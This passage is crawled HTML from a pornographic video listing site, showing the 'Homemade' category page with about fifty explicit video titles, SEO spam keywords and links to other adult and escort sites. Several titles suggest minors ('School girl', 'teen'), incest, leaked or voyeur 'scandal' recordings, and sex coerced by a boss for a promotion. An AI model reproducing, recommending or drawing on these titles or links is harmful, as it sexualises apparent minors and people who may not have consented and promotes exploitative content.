

--- FILE ---
content_type: text/html
request_url: https://indiansexstories2021.com/en/category/3145784/Homemade/popular/1/
body_size: 10559
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
   <base target="_blank">
   <meta content="origin" name="referrer">
   <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Indian Sex Stories 2021 - Watch hot, erotic stories of Indian Homemade sex </title>
   <link rel="alternate" hreflang="en" href="/en/category/3145784/Homemade/popular/1/" />
 
   <link rel="canonical" href="https://indiansexstories2021.com/en/category/3145784/Homemade/popular/1/" />
   <meta name="Description" content="Explore authentic Indian Homemade sex stories featuring real couples, available exclusively on Indian Sex Stories 2021" />
   <meta name="Keywords" content="Hindi Sex With Bhabhi, Tamil Sex Blue, Tamil Sex Kathaigal In Pdf, Xxx Indian Free Sex Video, Sexy Arab Porn Pics, Desi Porn Sites, Wet Indian Pussy, Indian Xx Porn Tube, Indian Anal Sex Tube"/>
   <meta name="Robots" content="index,follow" />
   <link rel="stylesheet" href="/assets/css/app.css?1">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
   </head>
  <body>
   <script type="text/javascript">var CID=3145784;</script>
   <script src="/js/oGS7drXvxlsRF1oJ.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//indiansexstories2021.com" target="_self">
                            <img src="/assets/logo.png" alt="Indian Sex Stories 2021"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/category/3145784/Homemade/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
							<a href="//indiantube.porn"><i class="iconic-home"></i>IndianTube.porn</a>							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
   <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Homemade #1</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734579751618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d3253ac2" src="/thumbs/618/2705852734579751618_0.jpg"/>
                                <span class="thumb-duration">6:36</span>
                            </div>
                            <span class="thumb-desc">Young Plumper Teen with Big Titties</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">489595</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17759513100141346579/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f676771215d23f13" src="/thumbs/579/17759513100141346579_0.jpg"/>
                                <span class="thumb-duration">3:51</span>
                            </div>
                            <span class="thumb-desc">Tamil Brother Fucks Step Sister Girlfriend Cam Cute</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">58156</span>
                                <span class="thumb-added">19.01.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640577532664/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f1de52f8" src="/thumbs/664/3824942640577532664_0.jpg"/>
                                <span class="thumb-duration">1:44</span>
                            </div>
                            <span class="thumb-desc">Haryanvi Bhabhi Homemade Sex Scandal - Smut India</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">150</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9739</span>
                                <span class="thumb-added">10.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735064591496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f00b4c88" src="/thumbs/496/2705852735064591496_0.jpg"/>
                                <span class="thumb-duration">17:00</span>
                            </div>
                            <span class="thumb-desc">My New Hot Bhabhi Tight Pussy (2020)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">204900</span>
                                <span class="thumb-added">10.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640362694291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e5102693" src="/thumbs/291/3824942640362694291_0.jpg"/>
                                <span class="thumb-duration">1:42</span>
                            </div>
                            <span class="thumb-desc">Pashto Boy And Girl Kising Home Movie - YouTube.WEBM</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16395</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733455071095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9901bf777" src="/thumbs/95/2705852733455071095_0.jpg"/>
                                <span class="thumb-duration">2:51</span>
                            </div>
                            <span class="thumb-desc">North East Indian Couple</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">23095</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16875341984367023858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea314220196e96f2" src="/thumbs/858/16875341984367023858_0.jpg"/>
                                <span class="thumb-duration">10:46</span>
                            </div>
                            <span class="thumb-desc">Tamil Model Poonam Pandey Striptease & Sex-Tape Compilation</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">9.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731829523660/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92f3814cc" src="/thumbs/660/2705852731829523660_0.jpg"/>
                                <span class="thumb-duration">9:00</span>
                            </div>
                            <span class="thumb-desc">Indian porn web serial part 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">172491</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734247738476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bf5b1c6c" src="/thumbs/476/2705852734247738476_0.jpg"/>
                                <span class="thumb-duration">5:41</span>
                            </div>
                            <span class="thumb-desc">Indian School girl sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">183</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16790805234666448715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e904ec664110274b" src="/thumbs/715/16790805234666448715_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                            </div>
                            <span class="thumb-desc">Tamil Desi Sex Clip 020 Gf Cam Cute</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">79</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/237756181737049547/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34cadfcd3970dcb" src="/thumbs/547/237756181737049547_0.jpg"/>
                                <span class="thumb-duration">10:03</span>
                            </div>
                            <span class="thumb-desc">Desi NRI couple have sex in lockdown at home, listen to voice in Hindi</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">111</span>
                                <span class="thumb-added">11.12.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731630723868/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9235ea31c" src="/thumbs/868/2705852731630723868_0.jpg"/>
                                <span class="thumb-duration">8:33</span>
                            </div>
                            <span class="thumb-desc">Indian house wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">168</span>
                                <span class="thumb-added">3.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639299090962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a5aada12" src="/thumbs/962/3824942639299090962_0.jpg"/>
                                <span class="thumb-duration">1:00</span>
                            </div>
                            <span class="thumb-desc">Big Boob Indian Housewife Spanked Hard And Fucked In Doggy Style</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">120371</span>
                                <span class="thumb-added">17.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735148710801/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f50edb91" src="/thumbs/801/2705852735148710801_0.v1580823001"/>
                                <span class="thumb-duration">12:29</span>
                            </div>
                            <span class="thumb-desc">Cute indian teen first time big white cock fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">146397</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6015046789784724302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5379bd2fac78e34e" src="/thumbs/302/6015046789784724302_0.jpg"/>
                                <span class="thumb-duration">15:18</span>
                            </div>
                            <span class="thumb-desc">My son is not here and I masturbate in the shower</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">8323</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5283042850640057066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4951237b5d9152ea" src="/thumbs/66/5283042850640057066_0.jpg"/>
                                <span class="thumb-duration">1:46</span>
                            </div>
                            <span class="thumb-desc">Tamil Amateur wants all cum inside</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">58</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732559389033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95ab8f169" src="/thumbs/33/2705852732559389033_0.jpg"/>
                                <span class="thumb-duration">21:23</span>
                            </div>
                            <span class="thumb-desc">Indian Best Threesome sex - 2019</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">121</span>
                                <span class="thumb-added">13.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894603019359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511d76445f" src="/thumbs/359/1892856894603019359_0.jpg"/>
                                <span class="thumb-duration">4:48</span>
                            </div>
                            <span class="thumb-desc">INDIAN COUPLE FUCK LIKE RABBITS - HOMEMADE</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16021</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2628390556364375988/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2479eb49031707b4" src="/thumbs/988/2628390556364375988_0.jpg"/>
                                <span class="thumb-duration">2:18</span>
                            </div>
                            <span class="thumb-desc">Voluptuous Mallu Wife enjoys Standing69 with Neighbour</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">224</span>
                                <span class="thumb-added">9.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12543372748117306202/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ae13030e88d8eb5a" src="/thumbs/202/12543372748117306202_0.jpg"/>
                                <span class="thumb-duration">11:33</span>
                            </div>
                            <span class="thumb-desc">Desi Boss demands sex from office girl for her promotion!! With clear audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">165</span>
                                <span class="thumb-added">21.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1619852061684418477/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="167adede256247ad" src="/thumbs/477/1619852061684418477_0.jpg"/>
                                <span class="thumb-duration">6:23</span>
                            </div>
                            <span class="thumb-desc">erotic massage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">104</span>
                                <span class="thumb-added">23.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732000221871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93964baaf" src="/thumbs/871/2705852732000221871_0.jpg"/>
                                <span class="thumb-duration">8:42</span>
                            </div>
                            <span class="thumb-desc">Sex hijab india Pakistani Punjabi girl boyfriend homemade</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9991</span>
                                <span class="thumb-added">1.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735230591221/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f9f040f5" src="/thumbs/221/2705852735230591221_0.jpg"/>
                                <span class="thumb-duration">2:58</span>
                            </div>
                            <span class="thumb-desc">Desi</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">22259</span>
                                <span class="thumb-added">14.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/11708318443461353556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a27c4d974bab2054" src="/thumbs/556/11708318443461353556_0.jpg"/>
                                <span class="thumb-duration">0:58</span>
                            </div>
                            <span class="thumb-desc">tamil tamil horny girl exposing herself in cam for backroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">143</span>
                                <span class="thumb-added">10.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/125667414309418273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1be75d8f5c13521" src="/thumbs/273/125667414309418273_0.jpg"/>
                                <span class="thumb-duration">8:58</span>
                            </div>
                            <span class="thumb-desc">AMATEUR BIG ASS PREGNANT HIJAB MOM RIDES HER HUSBAND'S COCK- HOMEMADE SEX</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">40</span>
                                <span class="thumb-added">16.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6458071230757868687/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="599fad916b7e148f" src="/thumbs/687/6458071230757868687_0.jpg"/>
                                <span class="thumb-duration">9:23</span>
                            </div>
                            <span class="thumb-desc">My perverted stepmother is exhausted and I give her a massage with a delicious fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">122</span>
                                <span class="thumb-added">7.10.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1488246800111902711/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="14a7509462c81ff7" src="/thumbs/711/1488246800111902711_0.jpg"/>
                                <span class="thumb-duration">5:23</span>
                            </div>
                            <span class="thumb-desc">Bangladeshi girl undresses dark dress showing her cute hairy cunt underneath</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">50</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8713260486239863367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="78ebb83f55c64247" src="/thumbs/367/8713260486239863367_0.jpg"/>
                                <span class="thumb-duration">13:24</span>
                            </div>
                            <span class="thumb-desc">Pussy fucking desi netu bhabhi, xxx, pakistani</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">41</span>
                                <span class="thumb-added">24.02.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894397360173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511134282d" src="/thumbs/173/1892856894397360173_0.jpg"/>
                                <span class="thumb-duration">4:29</span>
                            </div>
                            <span class="thumb-desc">22 lovers boobs sucking kissing hot romance</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1270</span>
                                <span class="thumb-added">20.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639879112256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c83d4640" src="/thumbs/256/3824942639879112256_0.jpg"/>
                                <span class="thumb-duration">10:10</span>
                            </div>
                            <span class="thumb-desc">Amateur College Students Outdoor Voyeur Public sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1717</span>
                                <span class="thumb-added">20.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8067168840136793260/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ff4575183741cac" src="/thumbs/260/8067168840136793260_0.jpg"/>
                                <span class="thumb-duration">6:51</span>
                            </div>
                            <span class="thumb-desc">⭐fuckcast.com⭐Beautiful slut chick with small titties sucks white 2 guys Starring Mackenzie Mace</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">6.03.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731692538027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9270dd8ab" src="/thumbs/27/2705852731692538027_0.jpg"/>
                                <span class="thumb-duration">9:21</span>
                            </div>
                            <span class="thumb-desc">Indian bhabhi fucked in doggy style</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1718</span>
                                <span class="thumb-added">10.02.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638310083922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106ab7cd52" src="/thumbs/922/3824942638310083922_0.jpg"/>
                                <span class="thumb-duration">6:24</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Hard Fucked by Lover</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24349</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731546642222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91e5ba72e" src="/thumbs/222/2705852731546642222_0.jpg"/>
                                <span class="thumb-duration">13:31</span>
                            </div>
                            <span class="thumb-desc">desi girl nude</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">125</span>
                                <span class="thumb-added">17.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734549888513/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d15d8e01" src="/thumbs/513/2705852734549888513_0.jpg"/>
                                <span class="thumb-duration">4:26</span>
                            </div>
                            <span class="thumb-desc">Censored Homemade Indian College Babe Fucked Hard By Her BF</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">61108</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732608474561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg"/>
                                <span class="thumb-duration">5:14</span>
                            </div>
                            <span class="thumb-desc">Mallu married aunty affair with bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">38779</span>
                                <span class="thumb-added">26.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6036884934610042248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="53c752dcfd56bd88" src="/thumbs/248/6036884934610042248_0.jpg"/>
                                <span class="thumb-duration">8:56</span>
                            </div>
                            <span class="thumb-desc">Tamil Slut Fucked hard on Valentine day</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">45</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5706243533383074835/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f30a642b92b0413" src="/thumbs/835/5706243533383074835_0.jpg"/>
                                <span class="thumb-duration">11:30</span>
                            </div>
                            <span class="thumb-desc">My stepmother's husband is working and I masturbate watching her huge butt while she talks on the phone with her lover</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">34</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732144927132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94204c19c" src="/thumbs/132/2705852732144927132_0.jpg"/>
                                <span class="thumb-duration">23:28</span>
                            </div>
                            <span class="thumb-desc">Tamil young boy fucking his girlfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10341</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735005661081/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ec881799" src="/thumbs/81/2705852735005661081_0.jpg"/>
                                <span class="thumb-duration">6:26</span>
                            </div>
                            <span class="thumb-desc">Indian sex with hindi audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">35410</span>
                                <span class="thumb-added">15.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733073266581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9795a1795" src="/thumbs/581/2705852733073266581_0.jpg"/>
                                <span class="thumb-duration">7:29</span>
                            </div>
                            <span class="thumb-desc">Indian wife fucking husband big boobs indian web series</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">398</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733045207029/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb977adeff5" src="/thumbs/29/2705852733045207029_0.jpg"/>
                                <span class="thumb-duration">6:25</span>
                            </div>
                            <span class="thumb-desc">Rand ki zabardast gandpharu chudai</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">108</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731971540171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb937af14cb" src="/thumbs/171/2705852731971540171_0.v1528459020"/>
                                <span class="thumb-duration">3:51</span>
                            </div>
                            <span class="thumb-desc">This Is What My Indian Sister Does With Her Classmate</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5532</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13263792986392432769/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b8127572503d1081" src="/thumbs/769/13263792986392432769_0.jpg"/>
                                <span class="thumb-duration">1:25</span>
                            </div>
                            <span class="thumb-desc">Tamil HOUSEWIFE fingering her wet cunt</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">110</span>
                                <span class="thumb-added">9.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733163055934/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97eb42b3e" src="/thumbs/934/2705852733163055934_0.jpg"/>
                                <span class="thumb-duration">13:43</span>
                            </div>
                            <span class="thumb-desc">Indian desi collage teacher fuck by student</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">330</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733172377711/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97f42686f" src="/thumbs/711/2705852733172377711_0.v1549185360"/>
                                <span class="thumb-duration">12:32</span>
                            </div>
                            <span class="thumb-desc">Busty indian teens first big cock sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">13420</span>
                                <span class="thumb-added">14.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4787122854335100519/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="426f46df6ccc3667" src="/thumbs/519/4787122854335100519_0.jpg"/>
                                <span class="thumb-duration">15:24</span>
                            </div>
                            <span class="thumb-desc">Best Friend Clit to Clit Lesbians Tribbing Session - Khalessi69</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">34</span>
                                <span class="thumb-added">1.01.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731292845161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90f3b0469" src="/thumbs/161/2705852731292845161_0.jpg"/>
                                <span class="thumb-duration">17:42</span>
                            </div>
                            <span class="thumb-desc">Bratty Sister - Sexy indian couple homemade handjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">360</span>
                                <span class="thumb-added">19.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637324202114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ff47082" src="/thumbs/114/3824942637324202114_0.jpg"/>
                                <span class="thumb-duration">4:07</span>
                            </div>
                            <span class="thumb-desc">Hot girl giving blowjob in railway station public visit -xxchats.com for live ch</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">32265</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732054219999/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93c9cacdf" src="/thumbs/999/2705852732054219999_0.jpg"/>
                                <span class="thumb-duration">2:06</span>
                            </div>
                            <span class="thumb-desc">Cute girl outdoor sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10746</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1467799531131370183/" class="trd">
                            <div class="thumb-img-wrapper">
